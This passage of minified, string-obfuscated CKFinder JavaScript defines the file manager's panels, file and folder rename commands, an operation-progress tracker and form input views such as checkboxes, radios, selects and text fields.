this.on(S("\x17||ionrg"),function(){this.finder.removeListener(S("\x16cwvvy}o$|RDCWA"),t),this.finder.removeListener(S('=JP/- "6\x7f"";=8$5'),t),this.finder.removeListener(S("\x1chw%RDQJ^@"),t)},this))},display:function(){this.$el.panel(S("2\\DPX"))},toggle:function(){this.$el.panel(S("\x1ekOFEOA"))},hide:function(){this.$el.panel().panel(S("\x1fCMMPA"))},isOpen:function(){return this._isOpen}})}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x1d/!5=!|\x044824*"),[S(':NRY[M3"-1!'),S("\fg\x7fzuck"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x1d!3:\x0e0?,'),S("\x1aXW[wqDDP\frLCP[\x06hJ_H\x01cQH]F@c_RO"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x14$("$:e\x1d%(9<\x7f\x013=19\0>=.'),S('2p\x7fs_Y\\\\H\x14iIWSo\n\':\x07*""')],function(e,t,n,i,r,o){"use strict";function s(){this.panels={},this.opened=null}return s.prototype={getHandlers:function(){return{"panel:create":{callback:this.panelCreateHandler,context:this},"panel:open":{callback:this.panelOpenHandler,context:this},"panel:close":{callback:this.panelCloseHandler,context:this},"panel:toggle":{callback:this.panelToggleHandler,context:this},"panel:destroy":{callback:this.panelDestroyHandler,context:this}}},setFinder:function(e){this.finder=e,e.request(S("2XQL\f[QJN^R"),{key:o.escape}),e.on(S("&LMP_[\x16")+o.escape,function(e){e.data.evt.stopPropagation()},null,null,30),e.on(S("\n~e7}xyaw\x7fqsb"),function(e){this.onSwipe(S("\x1esEGV"),e)},this,null,10),e.on(S("\n~e7}xyawa}r~c"),function(e){this.onSwipe(S("\x1emIFJW"),e)},this,null,10)},panelCreateHandler:function(e){var t,n=this.finder,i=S(e.position===S("'X[CFM_W")?n.lang.dir===S("C(14")?"\x1awy{j":"=LV')6":n.lang.dir===S("$IRU")?"%TNOA^":"3XPPC"),o=e.position===S("._BX_RFL")?n.config.primaryPanelWidth:n.config.secondaryPanelWidth,s={finder:n,position:i,closeButton:e.closeButton,name:e.name,scrollContent:!!e.scrollContent,overrideWidth:o,display:e.panelOptions&&e.panelOptions.display?e.panelOptions.display:S("\x14z`rju{b")};e.scrollContent&&(t=S(">\\+'o3%+#+e:)9#!\".2=7")),e.className&&(t=(t?t+" ":"")+e.className),t&&(s.className=t);var a=new r(s);return a.on(S("\x17{uuhyy"),function(){n.fire(S(">O!/'/~&*(;,p")+e.name,null,n),this.opened=null},this),a.on(S("=QO%/''"),function(){n.fire(S("\x1fP@LFH\x1fIWMG\x10")+e.name,null,n),this.opened=e.name},this),a.render(),a.$el.appendTo(S('C&*">')).panel(e.panelOptions||{}).trigger(S("\x12pfpwc}")),a.contents.show(e.view),a.on(S(" EGPPWI^"),function(){n.fire(S("\x1cm\x7fqEM\x18GAVRUGP\x10")+e.name,null,n),delete a[e.name]}),this.panels[e.name]=a,this.finder.request(S("-H@SDA\t@GWG"),{node:a.$el}),a},panelOpenHandler:function(e){var t=this.panels[e.name];t&&t.display()},panelToggleHandler:function(e){this.panels[e.name]&&this.panels[e.name].toggle()},panelCloseHandler:function(e){this.panels[e.name]&&this.panels[e.name].hide()},panelDestroyHandler:function(e){this.panels[e.name]&&(this.panels[e.name].hide(),this.panels[e.name].destroy(),delete this.panels[e.name])},onSwipe:function(e,t){var n=this.panels[this.opened];n&&n.getOption(S("@1-0-1/(&"))===e&&(t.cancel(),n.hide())}},s}),CKFinder.define(S(")^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x04*( 5h\x0e &.\x02,#*\x1483?;2\x0225)6:(8p;\x0f\x15"),[],function(){return S('\x1b {qmM\x01C@PLII\x15\v\t\t\x12\'\'\x13\\PPVX\v<>1BA\x1a\x1cTJ\x11$(#/+"\v";:+,)m32ZX[o=;&",y.:>40;\x05\x19_AUGF\t\t\x04\x0fVN\x03\v\x186\x18\x1e\x16:\x14\x1b\x12ZY\f\x1a\x10\b\x1bB"zy"$lr)n`fnBlcj0lo14td~y4h~mhwmEE\x1f\x01PWSB\n\tNB^\x10\fNEE]\x11\n??\v\x17U[YYQ\x005|n$,6(xMt9j( ,=<ms7!&:$z5<)(=:;}^]M\x13Zo')}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x17+&36i\x01!%/\x05- +\v90><3\x03?2/"),[S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;'),S("-mdvX\\WQG\x19zW]_WO\x12xV,$"),S("@5';0d\x05\f\x0e $/)?a\x1b5<\"?5!3$w\x1f379.q\x19\t\r\x07-\x05\b\x03#\x01\b\x06\x04\v9\v\x02\0\x1d\x13\x07\x11[\x12\x18\f")],function(e,t,n){"use strict";return e.extend({name:S('C\x02,*"\x06(\'.\b$/#?6\x04:1"'),template:n,ui:{error:S("?n$01+7k*-:9*+("),fileName:S("@(,311\x1d))$/vn#+8\x168>6\x1a4;2z\x04")},events:{"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(e=t.trimFileName(e),!e.length)return void this.model.set(S("B&67)5"),this.finder.lang.errors.fileNameNotEmpty);if(!t.isValidName(e)){var n=this.finder.lang.errors.fileInvalidCharacters.replace(S("8B^RO\\RS/6''\x07-'5)*>.>>3"),t.invalidCharacters);return void this.model.set(S("\x1a~noqm"),n)}this.model.unset(S("E#5:&8"));var i=t.extensionFromFileName(this.model.get(S("'G[CLECOCvX^VzT[R"))).toLowerCase(),r=t.extensionFromFileName(e).toLowerCase();if(i!==r){if(!this.model.get(S("5DRKVOI_XjF0$")).isAllowedExtension(r))return void this.model.set(S("\x1cxlmOS"),this.finder.lang.errors.incorrectExtension);this.model.set(S("\rkwdt|`}zxTpxt|yy"),!0)}else this.model.set(S('8\\BOYSMV//\x01+%+!",'),!1);this.model.set(S("\vjdbj^p\x7fv"),e)},submit:function(e){this.trigger(S("8JOYQTJ\x05&.0.")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("&FZ@K\x06ECXN\\XV"),S("\x16cjl\x7f")),this.ui.error.show().removeAttr(S("\x10p`zu8~~|}\x7fu")).html(t)):(this.ui.error.hide().attr(S(">^2(#n,,\"#-'"),S("\x0e{bdw")),this.ui.fileName.removeAttr(S("4TD^Y\x14SUJ\\RV$")))}}})}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x05=7;69\x1b73\x05N0\x06\n\x04\v\x02.\0\x06\x0e"),[S('"AEFMEGGO'),S(".l{w[]PPD\x18uV^^PN\x11y)-'"),S("6ts\x7fSUXXL\x10\x155+/k\x0e#>\v&.."),S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x13?;=\x17;69\x197>\f\x0e\x055\r\0\x11")],function(e,t,n,i){"use strict";function r(e){this.finder=e,e.setHandler(S("\x15p~t| iys\x7frE"),s,this),e.on(S('A!,*1#?<\x04/%9w(&<4h60<"'),o,this,null,50),e.on(S("1TZXP\f\\]@^TKS"),function(t){t.data.evt.keyCode===n.f2&&e.request(S("0W[_Q\x0fDRVXW^"),{file:t.data.file})}),e.on(S("5BXWUXZN\x07LZ3$6y\t$/)r/#')"),function(e){e.data.file.get(S("6QWU^^N")).get(S(" @AO")).fileRename&&e.data.toolbar.push({name:S("-|J^P_Vr\\ZR"),type:S("'J\\^_CC"),priority:30,icon:S("\x18zq}1{wsE\fPFJDKB"),label:e.finder.lang.common.rename,action:function(){e.finder.request(S("%@NDL\x10YICOBU"),{file:e.finder.request(S("\vjdbjc+uv`Fs{}zn~x")).toArray()[0]})}})}),e.on(S("4Q_VTV]\x01nXP^-$\x04*( |(#"),function(t){var n=t.data.view.model;if(!n.get(S("*N^_A]"))){var i=t.data.context.file,r=n.get(S(";ZTRZ\x0e /&")),o=i.get(S("\x15xvu|")),s={file:i,newFileName:r};t.finder.request(S('>[) .,#\x7f"";=8$5')),n.get(S("#A]RBFZCDBnFN^VWW"))?e.request(S("\x14q\x7fvtv}!\x7frpyISO"),{name:S('=LZ. /&\x02,*"\v&$-%?#'),msg:e.lang.files.fileRenameExtensionConfirmation,context:s}):r!==o&&a(s,e)}}),e.on(S("%BNIEEL\x16_KAQ\\Wu]YStWW\\RNP\x04P+"),function(t){a(t.data.context,e)}),l(e)}function o(e){var t=this,n=e.data.context.file,i=n.get(S(",KACTT@")).get(S("0PQ_"));e.data.items.add({name:S("\x1eMEOCNAcOKM"),label:t.finder.lang.common.rename,isActive:i.fileRename,icon:S("<^UYm'+/!h4\"&('."),action:function(){t.finder.request(S(")LB@H\x14]U_S^Q"),{file:n})}})}function s(t){var n=this.finder,r=n.lang,o=t.file.get(S(":]SQZZ2"));if(!o.get(S("\x1b}~r")).fileRename)return void n.request(S('\x11vzuyyp"pt}s'),{msg:n.lang.errors.renameFilePermissions});var s=new e.Model({dialogMessage:n.lang.files.fileRenameLabel,fileName:t.file.get(S("\fcobu")).trim(),originalFileName:t.file.get(S("\x0eaq|w")),resourceType:o.getResourceType(),extensionChanged:!1,error:!1}),a=n.request(S("\noelb`w"),{view:new i({finder:n,model:s}),name:S('"qAKGJMoCGI'),title:r.common.rename,context:{file:t.file}});s.on(S("7[Q[U[X\x04Z23-1"),function(e,t){t?a.disableButton(S("\x0f\x7fz")):a.enableButton(S("\x12|\x7f"))})}function a(e,t){var n=e.file,i=n.get(S("\x11t|xqse")),r={fileName:n.get(S("\x0f~p\x7fv")),newFileName:e.newFileName};t.request(S("D))&,,8q?%!8"),{text:t.lang.common.pleaseWait}),t.once(S("+OBCBQ_V\tUSBRJ\x03h^R\\SZ\x06(.&"),function(e){t.request(S('<QQ^$$0y,,""'));var i=e.data.response;i.error||n.set(S("4[WZ]"),i.newName);var r=t.request(S("\x1eyIMGP\x1eBCSk\\XYICZ")).where({name:i.newName}).pop();r&&r.trigger(S("\vjbmzc"),r)}),t.request(S("\vobcbq\x7fv)gpxs"),{name:S('C\x16 (&%,\f" ('),folder:i,params:r,type:S("6GWJN")})}function l(e){e.on(S(";ZTRZz*': *1)"),function(t){t.data.evt.keyCode===n.f2&&e.request(S("1TZXP\fE]W[VY"),{file:t.data.file})}),e.on(S("1A[[GBTMMI\x01PTMKz'+/!6"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.rename,shortcuts:S("2HR\x07K")})},null,null,20)}return r}),CKFinder.define(S("%eln@DOI_\x01b_UG_QF\x19xH\\HZHTQQo\x0e2&6$2.''"),[],function(){"use strict";function e(e){this.finder=e,this.id=e.util.randomString(16)}return e.prototype.getId=function(){return this.id},e.prototype.trackProgress=function(e){var t=this,n=!0;this.probingInterval=setInterval(function(){n&&(n=!1,t.finder.request(S("/S^_^U[R\rK\\T_"),{name:S("\x1aTlxl~THMM"),params:{operationId:t.id}}).done(function(t){n=!0,e&&e(t)}))},3e3)},e.prototype.abort=function(){this.finish(),this.finder.request(S('=]P-,#- \x7f5"&-'),{name:S("%iWM[K_EB@"),params:{operationId:this.id,abort:!0}})},e.prototype.finish=function(){this.probingInterval&&(clearInterval(this.probingInterval),this.probingInterval=null)},e}),CKFinder.define(S("\x15U\\^pt\x7fyo1ROEWOAV\tuMGKFIkACTT@\x1cfPXVU\\|TPY[M"),[S("\x15tv{rxtrx"),S(" bieMKBBZ\x06gDHXBJC\x1et\\XQSEK\x16lRYJM\x10\x06..'!7\b&%,\x0e\"-!!(\x0687$"),S("\x1fcjdJJACU\x07|^B@\x02eJIr]WQ"),S("\x1d]TfHLGAW\tjGM_GI^\x01`@T@R@\\YY\x17vJ^N\\JV//"),S("1qxr\\XS]K\x15xSPSP.n\x0f,  *4g\x198$+?+<#\x1c=719"),S("1qxr\\XS]K\x15xSPSP.n\x14*!25h\x18;%,>(=<\x0687$")],function(e,t,n,i,r,o){"use strict";function s(n){n.setHandler(S(" GMO@@T\x1dZLDJAH"),function(s){var a=s.folder,u=s.newFolderName;if(u){var c=a.getResourceType(),d={type:a.get(S("3FPEXMKY^hDNZ")),currentFolder:a.getPath(),newFolderName:u};if(c.isOperationTracked(S("\x1cO{qALGeKIBBZ"))){var f=new i(n);d.operationId=f.getId();var h=new r({message:n.lang.common.pleaseWait}),g=new o({finder:n,model:h});n.request(S("B'-$*(/"),{view:g,title:n.lang.common.rename,name:S("#v@HFELlD@IK]`C]TFPED"),buttons:[{name:S("\vmoa}d"),label:n.lang.common.abort}]});var p=function(){f.abort(),n.request(S("%BNIEEL\x16IK\\DC]J"))};n.on(S("@%+\"(*!}\x1a,$*!(\b <57!\x04'90*<)(f<<0\x12\x15"),p),f.trackProgress(function(e){e.current&&e.total&&h.set(S("0GS_AP"),e.current/e.total*100)}),n.once(S('@"-.)$(#r&!q\x1e( .=4\x14<813%'),function(){h.set(S("\x10gs\x7fap"),100),setTimeout(function(){n.request(S('>[) .,#\x7f"";=8$5'))},l)}),n.once(S("\x19ytqp\x7fqD\x1bCEP@T\x1dzLDJAHh@\\UWA"),function(){f.finish(),n.removeListener(S("\x1fDHCOKB\x1cuMGKFIkACTT@cFZQE]JI\x01]_QM4"),p)})}else n.request(S("\x1bpr\x7f{ES\x18PLJQ"),{text:n.lang.common.pleaseWait});n.request(S("\vobcbq\x7fv)gpxs"),{name:S("0cW]UXSqWU^^N"),type:S("\v|b}{"),params:d,context:{folder:a,newFolderName:u}})}else{var v=new e.Model({dialogMessage:n.lang.folderRename,folderName:a.get(S("\x19tzqx")).trim(),error:!1}),m=n.request(S("+HDOC_V"),{view:new t({finder:n,model:v}),name:S("\x1bNxp~MDdLHACU"),title:n.lang.common.rename,context:{folder:a}});v.on(S("8ZRZRZ[\x05%30,6"),function(e,t){t?m.disableButton(S("\fbe")):m.enableButton(S("'GB"))})}}),n.on(S("\x17|p{wsz$MEOCNAcIKLLX\x11CF"),function(e){var t=e.data.view.model;if(!t.get(S("\x0fuc`|f"))){var i=t.get(S("=XP,%'1\n$+\""));e.finder.request(S("\x10u{rxzq-||ionrg")),n.request(S("4SY[\\\\H\x01NXP^-$"),{folder:e.data.context.folder,newFolderName:i})}}),n.on(S("8ZUVQ\\P[z $7!7|\x15-'+&)\v!#44 "),function(e){n.request(S("#HJGCM[\x10CEIK"));var t=e.data.response;if(!t.error&&!t.aborted){var i=e.data.context.folder;i.set(S('A,") '),e.data.context.newFolderName),n.fire(S('\x11t|xqse"j\x7fwy~jzD'),{folder:i},n),i.trigger(S("9I^PX]K%%"),i)}}),n.on(S("\x14vyyl|boQxpj\x1aGMO@@T\x1dMMC_"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("\x19shNrqk")),r=n.get(S('"BGI'));e.data.items.add({name:S("2aQ[WZ]\x7fUWXXL"),label:t.lang.common.rename,isActive:!i&&r.folderRename,icon:S("=]T&l$,(!#5e;/%- +"),action:function(){t.request(S("\x15pxt}\x7fi&o{qALG"),{folder:n})}})}),n.on(S("\x18mutp\x7f\x7fm\x1aSGPAQ\x1cjI@D\x11JBBKUC"),function(e){var t=e.data.folder;!t.get(S("\x15\x7fdJvuo"))&&t.get(S("\rol|")).folderRename&&e.data.toolbar.push({name:S("'zLDJAHh@\\UWA"),type:S("#FPRSGG"),priority:30,label:e.finder.lang.common.rename,icon:S("\rmdv<t|xqse5k\x7fu}p{"),action:function(){n.request(S(">Y/-&&6\x7f4\"&('."),{folder:t})}})}),a(n)}function a(e){e.on(S("\x19|tpy{m\x1aJGZ@JQI"),function(t){t.data.folder.get(S("5_DjVUO"))||t.data.evt.keyCode===n.f2&&t.finder.util.isShortcut(t.data.evt,"")&&(t.data.evt.preventDefault(),t.data.evt.stopPropagation(),e.request(S('"EKIBBZ\x13XNBLCJ'),{folder:t.data.folder}))}),e.on(S('3G]YELZOOO\x07RV35x%+)""::'),function(e){e.data.shortcuts.add({label:e.finder.lang.common.rename,shortcuts:S("1IU\x06H")})},null,null,20)}var l=1e3;return s}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1bs_[L\\H}UQ[Lo\x07+/0 4\x01!%/8"),[S(".K_e"),S("\x10|sa}zxrlm\x7f"),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(e,t,n){"use strict";function i(i){var o="",s={"input input":function(){var e=this.$el.find(S("7QWJNH")).val();o!==e&&i.request(S(";ZTRZ3{$*(1#5"),{text:e}),o=e},"keydown input":function(e){e.keyCode===n.tab&&(i.util.isShortcut(e,"")||i.util.isShortcut(e,S("\v\x7fegid")))&&i.request(S(i.util.isShortcut(e,"")?"@'- 16|)-1>":"D#)$=:p;>(8"),{node:this.$el.find(S("'AGZ^X")),event:e}),e.stopPropagation()}};r()&&(s[S("\x11yvm`f7qwjnh")]=function(e){e.keyCode!==n.backspace&&e.keyCode!==n.delete||this.$el.find(S(")CE\\XZ")).trigger(S("\rga`df"))}),i.on(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#)+,,8"),function(n){n.data.toolbar.push({name:S("C\x02,*3-;"),type:S("\x17{liosp"),priority:50,alignment:S("3GPUXV][IE"),alwaysVisible:!0,view:t.ItemView.extend({className:S("6TS_\x17]UQ[Lm'+/0 4"),template:e.template(S("\"\x1fMKVR\\\t^R\\H\x13\rDTJG\x16\x15U[YJI\x06\x1e^UYm5-,(''5e >.!`( 3$!2693ux-;953::\x18\\@RTGF\x17\x04\b\t\x0e\x04\x02\x02\v\x15\x03OQ\x0f\x0eKW\x11\rT\v\x10\x1c\x1d\x1ahnngaw&zu+*}ma{j-3ih)5\x7fc6o{wix>b]\x03\x02GEQG\nX[O]ICZ\x02V^QFG\x18LXWT\x07\x19HOKZb\x7f")),events:s}),placeholder:i.lang.files.filterPlaceholder,value:o})}),i.on(S("\x16qwu~~n'mzLDAWAA"),function(){o=""},null,null,5)}function r(){var e,t,n=-1;return navigator.appName==S("\x17UpyisnqyT\x01kMP@TIM]\nnT]B@BT@")&&(e=navigator.userAgent,t=new RegExp(S("\x16ZKP_;4F.2\x19|Y\x12\bX}\t\x18\x04\x13vW\x1d\x02R\x19")),null!==t.exec(e)&&(n=parseFloat(RegExp.$1))),9===n}return i}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1d`QAB^V^I\x14jT[H3n\x11&01/)/\x1f#.;"),[S("\x10d|wqgetwk\x7f"),S("\x11QXR|xs}k5Muxil\x0fcCPA\noSMD|BIZ")],function(e,t){"use strict";return t.extend({initialize:function(){this.model.set(S("6^\\"),e.uniqueId(S("%ELN\x04")))}})}),CKFinder.define(S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x016 !?9?*u\x1848=4\x02\x0e\x1aM\0\n\x12"),[],function(){return S('\x16+txx~p=xpR\x1c\0X_\x18\x06N\\\x07CO\fPS\r\x0e\r[]D@B\x17Q]\x07\x19GF\x03\x1f)5l* e;:ji>2<(sm3970?79/zy4:18c}\x1b\x1a_C\r\x11H\t\t\x04\x0fK\x11\x10LePQRS\x10\x14\x02\x16U\x10\x19\x14\x12\r\x11\f=#yx;%os&ekek#jfb1/.42zcj>gfpxxk[Z\x1d\x1cYXTNOA^PW\x12SR\x12\x11IH\v\x15_C\x16O[WIX\x1eB="*&\'.##uk)#).%*4s)(k(+i#"g{5)p3\x01\x03\x07\x0fD\x18\x1b[G\x05\v\t\t\x01Pe')}),CKFinder.define(S('\x1d]TfHLGAW\tjGM_GI^\x01|UEFZZRE\x18nP_LO\x12}W%")!+=\x10.->'),[S("\x18lt\x7fyom|OSG"),S('C.43":0'),S(".l{w[]PPD\x18mMSW\x13v[F\x03.&&"),S('\x1d]TfHLGAW\tjGM_GI^\x01|UEFZZRE\x18nP_LO\x12mZ45+-#\x13/"?'),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\x1c5%&::2%x\x1b1?87?1'N\x05\r\x17")],function(e,t,n,i,r){"use strict";return i.extend({name:S("7{Q_XW_QG\x13$67-+!"),template:r,className:S("8ZQ]\x11N[K4(,$7h%/-*!)#5"),ui:{checkbox:S("\x11{}d`b")},events:{"change input":function(){this._isExt=!0,this.model.set(S("\n}ma{j"),!!(this.ui.checkbox.is(S("1\bP\\PU\\]]"))?1:0)),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.ui.checkbox.prop(S('D&."+"//'),!this.ui.checkbox.is(S("3\x0eV^R[R__"))).checkboxradio(S("!PFBWCT@")).trigger(S('A!+%+!"')))},checkboxradiocreate:function(){this.model.get(S("7QJ\x7fU]_RZ$"))||this.disable()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"focus input":function(e){e.stopPropagation()}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.checkbox.prop(S("#GMCDCLN"),t).checkboxradio(S("9H^ZO[L("))}},focus:function(){this.ui.checkbox.focus()},enable:function(){this.ui.checkbox.checkboxradio(S("0T\\RVYS")).removeAttr(S("7LXXRRY[G")).removeAttr(S("\x10p`zu8r~kxxwyy"))},disable:function(){this.ui.checkbox.checkboxradio(S("<YWL!#.&")).attr(S("\x14awuqw~~d"),-1).attr(S("3UG_V\x15]SH]_RZ$"),!0).removeClass(S("\x0fex?u{vcd"))}})}),CKFinder.define(S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04\x7fHZ[Y_U@\x1bgWSQV\x14_SI"),[],function(){return S('=\x02S!#\'/z>=zh >e ,,*<q/.hz:6:<6eV&%\x7f\t\x15L<J\0\x07\x04\0A\x03\x1fB\f\x1a\x1b\x02\x18\x10\x06\0\x10\x05Y\x17\t\x0e\x12\x13\x13\rS gwmgqohf!e{xdaa\\ppvx96xhmstrK\x7fsUD\vX\x04X[-\x14@D[YY\x0eAQ\\W\x0e\x16NM\n\x18PN\x15R\\SZ`<?ad,"zj21vl$:a>0?6t(+,#dz4,)70\x0e7\x03\x0f\x11\0F\x1a\x15K`bLMN\x19\x11\x1d\x07\x16IW\r\fEY\x15\v\b\x14\x11\x11V`nva%{z*)qp3-g{>gs\x7fap6*%9ukhtqqv@NVA\x05[ZKAOHGHJ\x12\x12RZVW^SS\x1aBA\x04A@46`ab\'%1\'j!*%%<"=rr*)lt<"y484<r97-@\\_CC\t\x12\x15O\x14\x17\x07\t\v\x1a\x14\vNM\x0e\t\x07\x1f\x10\x10\r\x01\0C\0\x03]\n\b"#$q\x7fwm4(ymig`2/\x18/xttrt9|tn <d[\x1c\x02JP\vHFEL\nVQVU\x12\x10^BG]ZXaYUO^\x1c@C\x1d~:9~d*63!&$\x07-/+#p,/o{975=5dQ\'&~"IZB\x1e\x19o')}),CKFinder.define(S("C\x07\x0e\0.&-/9c\0!+%=7 {\x063#,04</r\b6\x05\x16\x11L6\x04\x02\x0e\x07?\x03\x0e\x1b"),[S("\r{att``wzdr"),S("=TN5$0:"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S("\x15U\\^pt\x7fyo1ROEWOAV\ttM]^BBJ]\0fXWDG\x1aeRLMSU[kWZ7"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\ttM]^BBJ]\0bPVZ[\x1bRXL")],function(e,t,n,i,r){"use strict";return i.extend({name:S("\x0e]qu{|Gpbcqw}"),template:r,templateHelpers:{_:e},events:{"change input":function(e){this._isExt=!0,this.model.set(S(" WCOQ@"),t(e.currentTarget).val()),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.$el.find(S("B**533")).each(function(){t(this).prop(S("\x1b\x7fu{|KDF"),this===e.target).checkboxradio(S("5DR^K_HT"))}),t(e.target).trigger(S("'KAKEKH")))},"focus input":function(e){e.stopPropagation()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)}},modelEvents:{"change:value":function(){this._isExt||(this.render(),this.$el.enhanceWithin())}},focus:function(){this.$el.find(S("\x11{}d`bLnxvny <")+this.model.get(S("\x12euycr"))+S(")\bv")).focus()},enable:function(){this.$el.find(S("4\\XGMM")).each(function(){t(this).checkboxradio(S("A'-%'*\"")).removeAttr(S("\x19nz~tp{EY")).removeAttr(S("*J^DO\x02TXARVYSS"))})},disable:function(){this.$el.find(S("6^VIOO")).each(function(){t(this).checkboxradio(S("/TXARVYS")).attr(S("&SIKCEHHV"),-1).attr(S("7YKSZ\x11YWL!#.& "),!0)})}})}),CKFinder.define(S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\b{L^_ECI\\\x1fbW_QVB\x19\\VN"),[],function(){return S("\x10-~rvpz)cb';ui0sACGO\x04X[\x1b\x07EKIIA\x10%\fBW_QVB\x17L@J^\x01\x1fJZ85`c*$+\"uk10qm';~?3>1u+*zy,:0(;bB\x1a\x19^D\f\x12I\x1e\b\x06\x1e\tM\x13\x12ROxz\x0f\x0eV\x1e\fW%U\x19\x1c\x1d\x17(hv-eqruak\x7f\x7fi~ ``e{|zf:7~ltxhtqq\bOCNA\t\x06LMP\x03P\fPS%9\r]C@\\YY\x18O[WIX\x03\x1d;:\x7fc/ ?g54hk76qo9%|%59#2xdg{78'\x7f\x1d\x1c\x11\x06\b\0\x05\x13\r\rWI\x1f\b\x02\n\x13\x05\x17\x17V\x0e\rH\x05\x04D\0\x07@^\x11alg#yx:(gy~bcc0\x05\x19ji3i<-7ed\x10'3n{sEBV\x1d.")}),CKFinder.define(S('#gn`NFMOY\x03`AKE]W@\x1bfSCLPT\\O\x12hV%61l\x17 *"+=\x1c"):'),[S("-[ATT@@WZDR"),S("\x11xbapdn"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16i^HIWQ'2m\x15- 14g\x1a/?8$ (\x0687$"),S("%RBP]\vhgkGATT@\x1c`P[GTXN^O\x12mZ45+-#6i\x14-%/(8c* $")],function(e,t,n,i){"use strict";return n.extend({tagName:S("&CA_"),name:S("!qFH@ES{L^_ECI"),template:i,templateHelpers:{_:e},ui:{select:S("\x1fSDNFGQ")},events:{"change select":function(){this._isExt=!0,this.model.set(S("\x0ffp~fq"),t(this.ui.select).val()),this._isExt=!1;var e=this;setTimeout(function(){e.focus()},10)}},modelEvents:{"change:value":function(e,t){this._isExt||(this.ui.select.val(t),this.ui.select.selectmenu(S("\v~hh}ubz")))}},focus:function(){this.ui.select.focus()},enable:function(){this.ui.select.select(S(":^R\\\\S%")).removeAttr(S("\x1dj~BHLGA]")).removeAttr(S("\x0fqc{r9q\x7fdy{v~x")).parent().removeClass(S("C1,k4<(>.a)'<13>60"))},disable:function(){this.ui.select.select(S('?$(1"&)#')).attr(S("D1'%!'..4"),-1).attr(S("\x16vjp{6xtm~BMGG"),!0).parent().addClass(S("\x1fUH\x0fPPDRB\x05MCXMOBJT"))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bfSCLPT\\O\x12jZ85l'+1"),[],function(){return S("0JI\x0e\x14\\B\x19TXX^P\x1dCB|(,311f319/vn9+7$sr=583jz\"!f|4*q\x0e\0\x0f\x06D\x18\x1bEH\x1f\v\x07\x19\bSM\v\nOS\x1d\x01X\x01\x19\x15\x0f\x1e\\\0\x03] ekq9'gr|f(5\x06")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0cTFG][QD\x17oS^KN\x11k%96\x15- 1"),[S("\x1dkqDDPPGJTB"),S("\x19pjixlf"),S("'kblBBIK]\x1f|]WAYSD\x17j_OHTPX3n\x14*!25h\x1b,>?%#)\x1994%"),S('-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\x15"<=#%+>a\x1b5)&}0:"')],function(e,t,n,i){"use strict";return n.extend({tagName:S("#HDDBD"),name:S("0eWK@fSCLPT\\"),template:i,ui:{input:S(")CE\\XZ")},events:{"change input":function(e){this._isExt=!0,this.model.set(S("!TBHPC"),t(e.currentTarget).val()),this._isExt=!1}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.input.val(t)}},focus:function(){this.$el.find(S("\x11{}d`b")).first().focus()},enable:function(){this.ui.input.textinput(S("(LDJNAK")).removeAttr(S(";H\\\\V.%';")).removeAttr(S("/QC[R\x19Q_DY[V^X"))},disable:function(){this.ui.input.textinput(S("$AOTIKFN")).attr(S('A6"&,(#-1'),-1).attr(S("%GUAH\x07OE^OM\\TV"),!0)}})}),CKFinder.define(S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\x1c5%&::2%x\n84<9s:0\x14"),[],function(){return S('"\x1fHDDBD\tLD^\x10\fTK\f\x12Z@\x1bXVU\\\x1aFA\x1f\0D;|b*0k*&*,&k10r`<0068k\\k17*.(}*&\x10\x04_A\x16\x04\b\0\rKJ\x05\r\0\vRR\n\tNT\x1c\x02Y\x16\x18\x17\x1e\\\0\x03] hf>&~}:(`~%blcj0lo14x\x7fy%;a`!=wk\x0e@VWVLDR\\LY\x05AD@\x0fML\x109=\x15\x16\x17UXB\x06\x1eFE\x02`(6m%125!+??)>`"1)r.)wv$,<*f~&%b@\b\x16M\x05\x11\x12\x15\x01\v\x1f\x1f\t\x1e@\x1c\x04\x14\x02S\t\bTW\x0e\x18\x16\x0e\x19@\\\x04{<"jp+pfd|o+qp,1\x1a')}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x16#3< $,?b\x18&5&!|\x06480=\x0f3>+"),[S("(\\DOI_]L_CW"),S("\x14\x7fgb}kc"),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\b9)*6\x0e\x064\n\x01\x12'),S('"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15hYIJV.&1l\x16$( 